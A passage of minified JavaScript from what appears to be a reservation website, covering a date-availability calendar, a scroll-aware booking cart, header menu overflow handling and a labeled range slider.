Date(n.getTime());r.setDate(1);let u=await GetOccupancyForMonth(r,this.reservableID,this.classID,this.options.threeMonthPopup);for(let t=0;t<u.length;t++){let f=u[t],r=new Date(f);if(r>n){i=r;break}}return i==null?(n.setDate(32),n.setDate(1),n>t?t:this.GetNextOccupiedDate(n,t)):i}async UpdateAvailableDays(){let n=this,r=CalendarWidget.ParseDate(n.MinDate.getTime()).getTime(),t=null,i=n.endDate==null;if(i){let i=new Date(n.selectedDate.getTime());i.setDate(i.getDate()+n.MaxNumNights);let r=new Date(n.selectedDate.getTime()),u=await n.GetNextOccupiedDate(r,i);t=u.getTime()}else{let i=CalendarWidget.ParseDate(n.MaxDate.getTime());t=i.getTime()}n.$cal.find(".month-section").each(function(){$(this).find(".date-grid div").each(async function(){var u=$(this).data("date");if(u!=null)if((u<r||u>t)&&!$(this).hasClass("selected"))$(this).addClass("disabled");else{let r=(!i||u!=t)&&await IsDateOccupied(u,n.reservableID,n.classID,n.options.threeMonthPopup);r?$(this).addClass("disabled"):$(this).removeClass("disabled")}})})}}window.OccupancyByMonth={};window.OccupancyByClass={};window.cachedOccupiedDates={};let OccupancyPromises={};class BookingCart{constructor(){this.CART_STATES={STICKY:"F",FLOAT_UP:"FU",FLOAT_DOWN:"FD"};let n="ontouchstart"in window||navigator.maxTouchPoints>0;(this.tpCanBeClosedKey="TPCBCK",n)||(this.setTpCanBeClosed(),this.currentState,this.cacheElements(),this.init())}setTpCanBeClosed(){this.tpCanBeMannuallyClosed=!1;let n=sessionStorage.getItem(this.tpCanBeClosedKey);(!n||JSON.parse(n))&&setTimeout(()=>{let t=n?JSON.parse(sessionStorage.getItem(this.tpCanBeClosedKey)):$(".hide-details").css("display")!=="none";this.tpCanBeMannuallyClosed=t},1e3)}init(){this.setEventListeners();this.cartOnScroll();setTimeout(()=>this.cartOnScroll(),500);this.$cartBottom.css("width",this.$cartTopSticky.width());this.setHeaderEvents();this.observeTPContent()}cacheElements(){this.$reservationButtons=$(".reservation-buttons");this.$cartTopSticky=$(".cart-top-sticky");this.$scrollableContent=$(".scrollable-content");this.$wholeCart=$(".checkout-panel.cart-view");this.$collapseButton=this.$wholeCart.find(".collapse-button");this.$hideDetailsButton=this.$wholeCart.find(".hide-details");this.$header=this.getHeader();this.$cartPromoSection=$(".cart-promo-section");this.$topCover=this.$wholeCart.find(".top-cover");this.$cartBottom=$(".cart-bottom")}setEventListeners(){let n=this;$(window).on("scroll.cart",()=>this.cartOnScroll());this.$collapseButton.on("click",function(){$(this).hasClass("show-details")&&(n.tpCanBeMannuallyClosed=!1,sessionStorage.setItem(n.tpCanBeClosedKey,!1));setTimeout(()=>n.cartOnScroll(),500)});$(".start-over").on("click",()=>{sessionStorage.setItem(this.tpCanBeClosedKey,!0)})}removeEventListeners(){if($(window).off("scroll.cart"),$(".start-over").off("click"),this.$collapseButton.off("click"),this.tpObserver?.disconnect(),this.$header&&this.transitionStartHandler&&this.transitionEndHandler){const n=this.$header[0];n.removeEventListener("transitionstart",this.transitionStartHandler);n.removeEventListener("transitionend",this.transitionEndHandler)}}cartOnScroll(){if(bookingCart==this){this.adjustCartForHeader();let n=this.$header.offset().top+this.$header.outerHeight()-$(window).scrollTop();n=n>0?n:0;let t=$(window).scrollTop()>this.getMinHeightOfCart()?this.$cartTopSticky.offset().top-$(window).scrollTop()-n:0,i=this.$cartTopSticky.outerHeight(),r=this.$cartBottom.outerHeight()+t+i+n;if(n<=0&&this.tpCanBeMannuallyClosed&&$(".hide-details").css("display")!=="none"){if($(".checkout-panel .no-purchases").length>0)return;this.tpCanBeMannuallyClosed=!1;sessionStorage.setItem(this.tpCanBeClosedKey,!1);setTimeout(function(){$(".hide-details").click()},200)}this.setIfTopCoverShows();let u=r<$(window).height();if(u){this.setCartBottomToSticky();return}let f=$(window).scrollTop()+$(window).height(),e=$(".cart-bottom").outerHeight()+$(".cart-top-sticky").outerHeight()+this.getMinHeightOfCart()+10;if(f<e){this.setCartBottomToFloatToTop();return}this.setCartBottomToFloatToBottom()}}getHeader(){return $(".red-dropdown-bar").length>0?$(".red-dropdown-bar"):$(".rn-website-header").length>0?$(".rn-website-header"):$("header")}adjustCartForHeader(){if($(".checkout-grid").length>0){this.$wholeCart.css("top","");return}let t=this.$header.offset().top+this.$header.outerHeight()+30,i=$(window).scrollTop(),n=t-i;n>0?this.$wholeCart.css("top",n):this.$wholeCart.css("top","")}adjustBottomOfCartForTPChange(){if(this.currentState==this.CART_STATES.FLOAT_UP){this.cartOnScroll();return}if(this.currentState==this.CART_STATES.FLOAT_DOWN){let n=this.$cartTopSticky.offset().top+this.$cartTopSticky.outerHeight(),t=this.$cartBottom.offset().top;t>n&&this.cartOnScroll();return}let n=this.$wholeCart.offset().top+this.$wholeCart.outerHeight()+10,t=$(window).scrollTop()+$(window).outerHeight();n>t&&this.cartOnScroll()}setCartBottomToSticky(){this.currentState=this.CART_STATES.STICKY;this.$cartBottom.removeClass("cart-bottom-float-down");this.$cartBottom.removeClass("cart-bottom-float-up");this.$cartBottom.css("top","")}setCartBottomToFloatToBottom(){this.currentState=this.CART_STATES.FLOAT_DOWN;this.$cartBottom.addClass("cart-bottom-float-down");this.$cartBottom.removeClass("cart-bottom-float-up");this.$cartBottom.css("top","")}setCartBottomToFloatToTop(){this.currentState=this.CART_STATES.FLOAT_UP;this.$cartBottom.addClass("cart-bottom-float-up");this.$cartBottom.removeClass("cart-bottom-float-down");this.$cartBottom.css("top",this.getMinHeightOfCart()+this.$cartTopSticky.outerHeight()-$(window).scrollTop())}setIfTopCoverShows(){$(window).scrollTop()>10?this.$topCover.show():this.$topCover.hide()}getBottomOfCartNoScroll(){let n=$(".cart-promo-section").length>0?$(".cart-promo-section").outerHeight():0;return $(".scrollable-content").outerHeight()+$(".cart-top-sticky").outerHeight()+this.getMinHeightOfCart()+n}getHeaderHeight(){return this.$header.offset().top+this.$header.outerHeight()}getMinHeightOfCart(){if(this.$wholeCart.parent().length)return this.$wholeCart.parent().offset().top+parseFloat(this.$wholeCart.parent().css("padding-top"))+parseFloat(this.$wholeCart.parent().css("margin-top"))}setHeaderEvents(){const t=this.$header[0];let n;const i=()=>{this.adjustCartForHeader(),this.cartOnScroll(),n=requestAnimationFrame(i)};t.addEventListener("transitionstart",()=>{n=requestAnimationFrame(i)});t.addEventListener("transitionend",()=>{cancelAnimationFrame(n),this.adjustCartForHeader()})}observeTPContent(){if($(".worry-free-booking .collapsible-content").length!=0){const n=new MutationObserver(()=>{this.adjustBottomOfCartForTPChange()});n.observe($(".worry-free-booking .collapsible-content")[0],{attributes:!0,attributeFilter:["style"],attributeOldValue:!0});this.tpObserver=n}}}DEFAULT_RN_HEADER_HEIGHT=70;Header={MenuItems:[],OverflowItems:[],Initialize:function(){$("header .menu-items").children("a").each(function(){Header.MenuItems.push({width:this.getBoundingClientRect().width,$elem:$(this)})});$(window).on("resize",Header.CheckForResize);IS_DESKTOP&&Header.CheckForResize()},GetWidths:function(n){let t=0;for(let i=0;i<n.length;i++)t+=n[i].width;return t},CheckForResize:function(){if(IS_DESKTOP){let n=document.querySelector("header div.menu-items");if(n){n.style.overflow="hidden";let t=Math.ceil(n.getBoundingClientRect().width),i=n.scrollWidth>t;if(i)for(n.classList.add("overflow-visible");n.scrollWidth-2>t;){let n=Header.MenuItems.pop();n.$elem.remove();$("header .menu-items .overflow-items .spacer").after(n.$elem);Header.OverflowItems.splice(0,0,n)}else for(;;)if(Header.OverflowItems.length>0){let n=Header.GetWidths(Header.MenuItems);if(Header.OverflowItems.length>1&&(n+=$("header .menu-items .menu-overflow").width()),n+Header.OverflowItems[0].width<=t-80){let n=Header.OverflowItems.shift();Header.MenuItems.push(n);n.$elem.remove();Header.MenuItems[Header.MenuItems.length-2].$elem.after(n.$elem)}else break}else{n.classList.remove("overflow-visible");break}n.style.overflow=null}}},AdjustForRNWHeader:function(){let n=$(".rn-website-header, .custom-header");if(n&&n.length>0){let n=DEFAULT_RN_HEADER_HEIGHT;IS_DESKTOP?($("header").hide(),$(".rn-website-header, .custom-header").show(),n=0):($(".rn-website-header, .custom-header").hide(),$("header").show());document.documentElement.style.setProperty("--header-height",n+"px")}}};class LabeledRangeInput{constructor(n,t){this.$container=$('<div class="length-input-container"><div class="length-input-label"><input type="text" class="length-label-input" /><span class="unit">'+(t||"")+'<\/span><div class="arrow"><\/div><\/div><\/div>');this.min=n.attr("min");this.max=n.attr("max");this.value=n.val();this.onChange=[];n.before(this.$container);n.appendTo(this.$container);this.Initialize()}change(n){this.onChange.push(n)}get percent(){return(this.value-this.min)/(this.max-this.min)*100}Initialize(){let n=this;this.$container.find("input[type=range]").on("change mousemove touchmove",function(){let f=$(this).val();$(".length-label-input").val(f);n.value=f;let i=n.$container.find(".length-input-label").outerWidth(),e=n.$container.outerWidth(),r=e-i,u=0,o=n.percent/100*e,s=(n.percent-50)/50*7,h=i/2+s,t=o-h;if(t>r){let u=t-r;u=Math.min(u,i/2-10);n.$container.find(".length-input-label .arrow").css("transform","translateX("+u+"px) rotate(45deg)");t=r}else if(t<u){let r=t-u;r=Math.max(r,i/-2+10);n.$container.find(".length-input-label .arrow").css("transform","translateX("+r+"px) rotate(45deg)");t=u}else n.$container.find(".length-input-label .arrow").css("transform","rotate(45deg) translateX(0px)");n.$container.find(".length-input-label").css("left",t);for(let t=0;t<n.onChange.length;t++)n.onChange[t](n.value)}).trigger("change");this.$container.find(".length-label-input").on("keyup",function(n){if(n.key=="Enter")$(this).trigger("blur");else{let n=$(this).val(),t=new RegExp(/^\d+\.?\d*$/);n.length>0&&!t.test(n)&&$(this).val(n.substr(0,n.length-1));$(".length-input-container input[type=range]").val($(this).val())}});this.$container.find(".length-label-input").on("blur",function(){$(".length-input-container input[type=range]").val($(this).val()).trigger("change")})}}